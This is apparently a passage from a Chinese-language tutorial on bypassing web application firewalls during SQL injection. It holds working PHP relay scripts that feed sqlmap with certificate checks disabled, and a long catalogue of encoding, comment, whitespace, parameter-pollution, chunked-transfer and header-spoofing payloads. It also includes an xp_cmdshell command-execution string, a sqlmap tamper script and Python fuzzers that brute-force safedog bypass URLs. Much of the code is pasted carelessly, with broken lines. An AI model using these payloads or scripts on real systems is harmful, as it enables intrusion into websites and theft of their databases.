payload = request.args.get("payload")
return send(payload)
if __name__ == "__main__":
app.run()用PHP做中转注入
<?php
//先开启php.ini 中的extension=php_curl.dll
set_time_limit(1);
$curl = curl_init();//初始化curl
$id = $_GET['id'];
//替换id空格和=
$id = str_replace(" ","%20",$id);
$id = str_replace("=","%3D",$id);
$url = "http://xxx.com/aaa.php";
// 设置目标URL
curl_setopt($curl, CURLOPT_URL, $url);
// 设置header
curl_setopt($curl, CURLOPT_HEADER, 0);
// 设置cURL 参数,要求结果保存到字符串中还是输出到屏幕上。
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 0);
// 运行cURL,请求网页
$data = curl_exec($curl);
// 关闭URL请求
curl_close($curl);
?>sqlmap不能忽略证书,跑不了https的网站
<?php
$url = "https://x.x.x.x/aaa.php";
$sql = $_GET[arg];
$s = urlencode($sql);
$params = "email=$s&password=aa";
//写出到文件分析.
$fp=fopen('result.txt','a');
fwrite($fp,'Params:'.$params."\n");
fclose($fp);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE); // https请求 不验证证书和hosts
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, FALSE);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_USERAGENT, 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0');
curl_setopt($ch, CURLOPT_TIMEOUT, 15);
curl_setopt($ch, CURLOPT_POST, 1); // post 提交方式
curl_setopt($ch, CURLOPT_POSTFIELDS, $params);
$output = curl_exec($ch);
curl_close($ch);
$a = strlen($output);
if($a==2846){
echo "1";
}else{
echo "2";
}WAF绕过
思路

核心思想:学会分析目标WAF的过滤防御机制,从而更好想出解决思路
WAF的一些常见特点
- 异常检测协议:拒绝不符合HTTP标准的请求
- 增强的输入验证:代理和服务端的验证,而不只是限于客户端验证
- 白名单&黑名单:白名单适用于稳定的We应用,黑名单适合处理已知问题
- 基于规则和基于异常的保护:基于规则更多的依赖黑名单机制,基于异常更为灵活
- 状态管理:重点进行会话保护
- 另还有:Coikies保护、抗入侵规避技术、响应监视和信息泄露保护等
- 扫描器识别主要由以下几点:
- 扫描器指纹(head字段/请求参数值),以wvs为例,会有很明显的Acunetix在内的标识
- 单IP+ cookie某时间段内触发规则次数
- 隐藏的链接标签等()
- Cookie植入
- 验证码验证,扫描器无法自动填充验证码
- 单IP请求时间段内Webserver返回http状态404比例, 扫描器探测敏感目录基于字典,找不到文件则返回404
各种编码绕过
1、url编码绕过
URL编码即(%+十六进制)
代码中增加了特殊字符过滤,但在参数值进入数据库查询语句前多了一步解码操作
$id= urldecode($id);
Union SElect 1,2,3 变为 %55nION%20%53ElecT%201,2,3
2、二次URL编码
代码中在特殊字符过滤前又多增加了一步解码操作,可使用二次URL编码进行绕过。
例如当尝试采用URL全编码的方式绕过的时候,若以GET方式传入的(如:?id=),服务器会自动对URL进行一次URL解码,所以要把关键词全编码两次
select
第一次 %73%65%6c%65%63%74
第二次 %2573%2565%256c%2565%2563%2574
3、Unicode 编码
关键在于Unicode编码种类繁多,基于黑名单的过滤器无法处理所以情况,从而实现绕过
单引号: %u0027、%u02b9、%u02bc、%u02c8、%u2032、%uff07、%c0%27、%c0%a7、%e0%80%a7
空格:%u0020、%uff00、%c0%20、%c0%a0、%e0%80%a0
左括号:%u0028、%uff08、%c0%28、%c0%a8、%e0%80%a8
右括号:%u0029、%uff09、%c0%29、%c0%a9、%e0%80%a9
如:?id=10%D6‘%20AND%201=2%23
利用双字节绕过,比如对单引号转义操作变成',那么就变成了%D6%5C',%D6%5C构成了一个款字节即Unicode字节,单引号可以正常使用
又如:SELECT 'Ä'='A'; #1
使用的是两种不同编码的字符的比较,它们比较的结果可能是True或者False。
4、ascii编码绕过
test 等价于 CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
5、十六进制编码
SELECT 1,group_concat(column_name) from information_schema.columns where table_name=0x666c6167字母大小写转换绕过关键字
部分WAF只过滤全大写(SLEEP)或者全小写(sleep)的敏感字符,未对sleeP/slEEp进行过滤,可对关键字进行大小写转换进行绕过。
双写绕过关键字
如果过滤了关键字的大小写,也就是大小写绕过不再生效,但它仅仅把关键字的字符串替换为空(比如replace () 函数置换),并没有中断查询,那么就能通过双写来绕过
例如:select改成selselectect union selselectect 1,2空格绕过
部分WAF会对空格过滤
1、使用空白符绕过
数据库类型 允许的空白符
SQLite3 0A,0D,0C,09,20
MySQL5 09,0A,0B,0C,0D,A0,20
PosgresSQL 0A,0D,0C,09,20
Oracle 11g 00,0A,0D,0C,09,20
MSSQL 01,02,03,04,05,06,07,08,09, 0A,0B,0C,0D,0E,0F,10,11,12,13,14,15,16,17,18,19,1A,1B,1C,1D,1E,1F,20
例如:?id=1'and sleep(3) and '1'='1 ?id=1'%0Aand%0Asleep(3)%0Aand%0A'1'='1
2、使用‘+’替换空格绕过
例如:?id=1'and sleep(3) and '1'='1 ?id=1'+and+sleep(3)+and+'1'='1
3、使用注释符/**/替换空格绕过
例如:?id=1'and sleep(3) and '1'='1 ?id=1'/**/and/**/sleep(3)/**/and/**/'1'='1
4、括号绕过
也就是括号()代替空格 注意括号中不能含有 *
比如:SELECT username FROM `user` 改成SELECT(username)FROM(`user`)
这样查询指定的字段是可以的,但是如果同时查询全部字段似乎是行不通的
5、使用%0A 也就是换行符
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union%0aselect 1,2,3 --+
6、双空格绕过
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union select 1,2,3 --+注释绕过
常见的用于注释的符号有哪些:*//, — , //, #, –+,– -, ;,–a
1.普通注释
举例:z.com/index.php?page_id=-15 %55nION/**/%53ElecT 1,2,3,4 'union%a0select pass from users#
/**/在构造得查询语句中插入注释,规避对空格的依赖或关键字识别;#、--+用于终结语句的查询
2.内联注释
/**/是多行注释,这个是SQL的标准,但是MySQL扩张了解释的功能,如果在开头的的/*后头加了惊叹号(/*!50001sleep(3)*/),那么此注释里的语句将被执行。50001是指数据库的版本如果大于50001则会执行之后的语句,可自行调整数字。
例如:?page_id=null%0A///!50000%55nIOn//yoyu/all//%0A/!%53eLEct/%0A/nnaa/+1,2,3 (%0A是换行符)宽字节绕过
使用条件苛刻,在 web 应用使用字符集为 GBK 时,且过滤了引号,就可以试试宽字节。%27 表示 单引号
单引号'会被转义成 \'
%df%27 union select 1,2,3 # (原理见上文的宽字节注入)绕过逗号
1、from to
就是from pos for len, 表示从 pos 个开始读取 len 长度的子串
盲注的时候为了截取字符串,我们往往会使用substr(),mid()。这些子句方法都需要使用到逗号,对于substr()和mid()这两个方法可以使用from to的方式来解决:
如:
select substr(database() from 1 for 1);
select mid(database() from 1 for 1); 等价于mid/substr(database(),1,1)
2、使用join
join 用于将两个或多个数据库表中的行结合起来的一种操作。它基于这些表之间的共同字段来执行。最常见的 Join 类型是 SQL INNER JOIN,它返回满足 Join 条件的所有行。
详情见:https://www.runoob.com/sql/sql-join.html
例如:select * from users union select * from (select 1)a join (select 2)b join(select 3)c
等价于select * from users union select 1,2,3
3、使用like
适用于 substr () 等提取子串的函数中的逗号,同样较多用于盲注的场景
select user() like "t%" 等价于 select ascii (substr (user (),1,1))=114 (t的ascii码为114)
4、使用offset
适用于 limit 中的逗号被过滤的情况
limit 2,1 等价于 limit 1 offset 2
盲注的时候除了substr()和mid()需要使用逗号,limit也会使用逗号,比如
select * from sheet1 limit 0,1 等价于 select * from sheet1 limit 1 offset 0等价函数与命令
1、等价函数与命令
hex()、bin() ==> ascii() sleep() ==>benchmark() concat_ws()==>group_concat()
mid()、substr() ==> substring() @@user ==> user() @@datadir ==> datadir()
2、等价符号
and = && or = || xor = | not = !
3、大于小于绕过
盲注中,一般使用大小于号来判断 ascii 码值的大小(即二分法)来达到爆破的效果
greatest()、least()
greatest (n1, n2, n3…): 返回 n 中的最大值
least (n1,n2,n3…): 返回 n 中的最小值,与上同理
如:select * from sheet1 where 用户名="admin" and ascii(substr(database(),1,1))>64 等价于
select * from sheet1 where 用户名="admin" and greatest(ascii(substr(database(),1,1)),64)=64
between
between a and b: 范围在 a-b 之间,包括 a、b。
select * from sheet1 where 用户名="admin" and ascii(substr(database(),1,1)) between 64 and 128
可以判断ASCII码值是否在64到128之间
4、绕过等于号
like 不加通配符的like执行的效果和 = 一致,所以可以用来绕过
union select 1,group_concat(column_name) from information_schema.columns where table_name like "users"
like有两个模式:_和% 可以加载like字的前后 域like相反的是NOT LIKE
_:表示单个字符,用来查询定长的数据
%:表示0个或多个任意字符
in 关键字
select * from users where id = 1 and substr(username,1,1) ='t'
等价于 select * from users where id = 1 and substr(username,1,1) in ('t')
rlike和regexp
这两者用法没什么差别
rlike:模糊匹配,只要字段的值中存在要查找的部分就会被选择出来,没有通配符效果和 = 一样
regexp:效果同上,就是需要数据库为MySQL
模糊查询字段中包含某关键字的信息。
如:查询所有包含“希望”的信息:select * from student where name rlike ‘希望’
模糊查询某字段中不包含某关键字信息。
如:查询所有不包含“希望”的信息:select * from student where name not rlike ‘希望’
模糊查询字段中以某关键字开头的信息。
如:查询所有以“大”开头的信息:select * from student where name rlike ‘^大’
模糊查询字段中以某关键字结尾的信息。
如:查询所有以“大”结尾的信息:select * from student where name rlike ‘大$’
模糊匹配或关系,又称分支条件。
如:查询出字段中包含“幸福,幸运,幸好或幸亏”的信息:
select * from student where name rlike ‘幸福|幸运|幸好|幸亏’
SELECT * FROM `test` where id =1 and (substr(database(),1,1)="t")
等价于 SELECT * FROM `test` where id =1 and (database() rlike "^t")
strcmp()
strcmp (str1,str2): 若所有的字符串均相同,则返回 0,若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 1
select * from users where id = 1 and strcmp(ascii(substr(username,1,1)),117)
通过返回值(1或-1)来判断第一个字符是否为t
5、绕过where
可以用having来替代 但两者存在一定区别 :参考链接:https://blog.csdn.net/yexudengzhidao/article/details/54924471
select goods_price,goods_name from sw_goods where goods_price > 100
select goods_price,goods_name from sw_goods having goods_price > 100
where 后面要跟的是数据表里的字段,如果我把ag换成avg(goods_price)也是错误的!因为表里没有该字段。而having只是根据前面查询出来的是什么就可以后面接什么。
6、1绕过
可以用true代替 结合char可以构造出字符
如:select concat(true+true,true)
7、information_schema
在 Mysql 5.7 版本中新增了 sys.schema , 基础数据 来自于 performance_schema和information_sche两个库中,其本身并不存储数据。特殊符号
- 使用反引号
,例如selectversion()`,可以用来过空格和正则,特殊情况下还可以将其做注释符用 - 神奇的”-+.”,select+id-1+1.from users; “+”是用于字符串连接的,”-”和”.”在此也用于连接,可以逃过空格和关键字过滤
- @符号,select@^1.from users; @用于变量定义如@var_name,一个@表示用户定义,@@表示系统变量
- Mysql function() as xxx 也可不用as和空格 select-count(id)test from users; //绕过空格限制
- 关键字拆分:‘se’+’lec’+’t’
- %S%E%L%E%C%T 1
- 1.aspx?id=1;EXEC(‘ma’+’ster..x’+’p_cm’+’dsh’+’ell ”net user”’)
- !和():’ or –+2=- -!!!’2
- id=1+(UnI)(oN)+(SeL)(EcT) //另 Access中,”[]”用于表和列,”()”用于数值也可以做分隔
- 再次循环 union==uunionnion
- %00截断 部分WAF在解析参数的时候当遇到%00时,就会认为参数读取已结束,这样就会只对部分内容进行了过滤检测。
- 例如:?a=1&id=1and sleep(3) 改为 ?a=1%00.&id=1and sleep(3)
请求方式差异规则松懈性绕过
有些WAF同时接收GET方法和POST的方法,但只在GET方法中增加过滤规则,可发送POST方法进行绕过。
GET /xxx/?id=1+and+sleep(4)
变为 POST /xxx/
id=1+and+sleep(4)Cookie/X-Forwarded-For注入绕过也是如此
GET /index.aspx?id=1+and+1=1 HTTP/1.1
Host: 192.168.61.175
Cookie: TOKEN=F6F57AD6473E851F5F8A0E7A64D01E28;
...........
改为
GET /index.aspx HTTP/1.1
Host: 192.168.61.175
Cookie:TOKEN=F6F57AD6473E851F5F8A0E7A64D01E28; id=1+and+1=1;
X-Forwarded-For:127.0.0.1';WAITFOR DELAY'0:0:5'--
...........异常Method绕过
有些WAF只检测GET,POST方法,可通过使用异常方法进行绕过。
GET/xxx/?id=1+and+sleep(3) HTTP/1.1 改为 DigApis /xxx/?id=1+and+sleep(3)HTTP/1.1参数污染

例如目标是PHP加Apache的网站,则GET方式接受的参数为最后一个参数,那么我们可以构建payload:
?id= 1/** &id=-1%20union%20select%201,2,3%23*/
安全狗匹配的时候匹配的是1/**-1 union select 1,2,3# */或1/**&id= -1%20union%20select
%201,2,3%23*/其中符号中起到注释作用,正常情况下没有执行,安全狗直接不管,但是参数污
染导致接受的真实数据是-1 union select 1,2,3#*/能正常执行sq|HTTP分割注入
同CRLF注入有相似之处(使用控制字符%0a、%0d等执行换行)
缓冲区溢出
缓冲区溢出用于对付WAF,有不少WAF是C语言写的,而C语言自身没有缓冲区保护机制,因此如果WAF在处理测试向量时超出了其缓冲区长度,就会引发bug从而实现绕过
举例:?id=1 and (select 1)=(Select 0xA*1000) + UnIoN+SeLeCT + 1,2,version(),4,5,database(), user(),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26
示例0xA*1000指0xA后面”A"重复1000次,一般来说对应用软件构成缓冲区溢出都需要较大的测试长度,这里1000只做参考,在某些情况下可能不需要这么长也能溢出超大数据包绕过(脏数据绕过)
部分WAF只检测固定大小的内容,可通过添加无用字符进行绕过检测
?id=1+and+sleep(3)
改为
?id=1+and+sleep(3)+and+111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111=111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111添加%绕过过滤
将WAF中过滤的敏感字符通过添加%绕过过滤。例如:WAF过滤了select ,可通过se%lect绕过过滤,在进入后端执行中对参数串进行url解码时,会直接过滤掉%字符,从而注入语句被执行。IIS下的asp.dll文件在对asp文件后参数串进行url解码时,会直接过滤%字符。
协议未覆盖绕过
以下四种常见的content-type类型:
Content-Type:multipart/form-data;
Content-Type:application/x-www-form-urlencoded
Content-Type: text/xml
Content-Type: application/json
部分WAF可能只对一种content-type类型增加了检测规则,可以尝试互相替换尝试去绕过WAF过滤机制。
例如使用multipart/form-data进行绕过。
利用pipline绕过(畸形包绕过)
当请求中的Connection字段值为keep-alive,则代表本次发起的请求所建立的tcp连接不断开,直到所发送内容结束Connection为close为止。部分WAF可能只对第一次传输过来的请求进行过滤处理。
正常请求被拦截:

利用pipline进行绕过:首先关闭burp的Repeater的Content-Length自动更新

修改Connection字段值为keep-alive,将带有攻击语句的数据请求附加到正常请求后面再发送一遍。

其他
此外还有一些绕过
数据格式混淆:对请求进行并发,攻击请求会被负载均衡调度到不同节点,导致某些请求绕过了waf的拦截
数据格式混淆:利用数据格式解析缺陷,存在两种提交表单数据的请求类型
分块传输绕过waf:分块传输编码是HTTP的一种数据传输机制,允许将消息体分成若干块进行发送。当数据请求包中header信息存在Transfer-Encoding: chunked,就代表这个消息体采用了分块编码传输。这时,post请求报文中的数据部分需要改为用一系列分块来传输。每个分块包含十六进制的长度值和数据,长度值独占一行,长度不包括它结尾的,也不包括分块数据结尾的,且最后需要用0独占一行表示结束。注意:分块编码传输需要将关键字and,or,select ,union等关键字拆开编码,不然仍然会被waf拦截。编码过程中长度需包括空格的长度。最后用0表示编码结束,并在0后空两行表示数据包结束,不然点击提交按钮后会看到一直处于waiting状态。
IP白名单:从网络层获取的ip,这种一般伪造不来,如果是获取客户端的IP,这样就可能存在伪造Ip绕过的情况。测试方法:修改http的header来bypass waf
x-forwarded-for
x-remote-IP
x-originating-工P
x-remote-addr
x-Real-ip静态资源:
特定的静态资源后缀请求,常见的静态文件(.js .jpg .swf .css等等),类似白名单机制,waf为了检测效率,不去检测这样一些静态文件名后缀的请求。
http://10.s.9.201/sql.php ?id=1
http://10.9.9.201/sql.php/1.j=?id=1伪造爬虫白名单:部分waf有提供爬虫白名单的功能,可以将UA头替换为白名单中的搜索引擎,避免工具扫描时被拦截,可以结合工具中自编辑插件来实现绕过,流量拦截也可以采用这种思路,此外流量拦截还可以更换IP池,用sqlmap中的延时函数,降低访问频繁度,修改UA头等
伪造百度爬虫
import json
import requests
url='http://192.168.0.103:8080/'
head={
'User-Agent':'Mozilla/5.0(compatible;Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)'
}
for data in open('PH1P.txt'):
data=data.replace('\n','')
urls=url+data
code=requests.get(urls).status_code
print(urls+'|'+str(code))FUZZ绕过脚本
#!/usr/bin/envpython
"""
Copyright(c)2006-2019sqlmapdevelopers(http://sqlmap.org/)
Seethefile'LICENSE'forcopyingpermission
"""
import os
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import DBMS
from lib.core.enums import PRIORITY
__priority__=PRIORITY.HIGHEST
def dependencies():
singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s"%(os.path.basename(__file__).split(".")[0],DBMS.MYSQL))
def tamper(payload,**kwargs):
#%23a%0aunion/*!44575select*/1,2,3
if payload:
payload=payload.replace("union","%23a%0aunion")
payload=payload.replace("select","/*!44575select*/")
payload=payload.replace("%20","%23a%0a")
payload=payload.replace("","%23a%0a")
payload=payload.replace("database()","database%23a%0a()")
return payload
import requests,time
url='http://127.0.0.1:8080/sqlilabs/Less-2/?id=-1'
union='union'
select='select'
num='1,2,3'
a={'%0a','%23'}
aa={'x'}
aaa={'%0a','%23'}
b='/*!'
c='*/'
def bypass():
for xiaodi in a:
for xiaodis in aa:
for xiaodiss in aaa:
for two in range(44500,44600):
urls=url+xiaodi+xiaodis+xiaodiss+b+str(two)+union+c+xiaodi+xiaodis+xiaodiss+select+xiaodi+xiaodis+xiao
diss+num
#urlss=url+xiaodi+xiaodis+xiaodiss+union+xiaodi+xiaodis+xiaodiss+b+str(two)+select+c+xiaodi+xiaodis+xia
odiss+num
try:
result=requests.get(urls).text
len_r=len(result)
if (result.find('safedog')==-1):
#print('bypass url addreess:'+urls+'|'+str(len_r))
print('bypass url addreess:'+urls+'|'+str(len_r))
if len_r==715:
fp = open('url.txt','a+')
fp.write(urls+'\n')
fp.close()
except Exception as err:
print('connecting error')
time.sleep(0.1)
if__name__=='__main__':
print('fuzz strat!')
bypass()
import requests, time
url = 'http://10.1.1.120/Less-2/?id=1'
union = 'union'
select = 'select'
num = '1,2,3'
a = {'%0a', '%23'}
aa = {'x'}
aaa = {'%0a', '%23'}
b = '/*!'
c = '/*'
def bypass():
for xiaodi in a:
for xiaodis in aa:
for xiaodiss in aaa:
for two in range(44500, 44600):
urls = url + xiaodi + xiaodis + xiaodiss + b + str(two) + union + c + xiaodi + xiaodis + xiaodiss + select + xiaodi + xiaodis + xiaodiss + num
try:
result = requests.get(urls).text
len_r = len(result)
if (result.find('safedog') == -1):
# print('bypass url address:'+ urls+'|'+ str(len_r))
print('bypass url address:' + urls + '|' + str(len_r))
if len_r == 715:
fp = open('url,txt', 'a+')
fp.write(urls + '\n')
fp.close()
except Exception as err:
print('connecting error')
time.sleep(0.1)
if __name__ == '__main__':
print('fuzz start')
bypass()
SQLMAP插件 tamper 绕过:


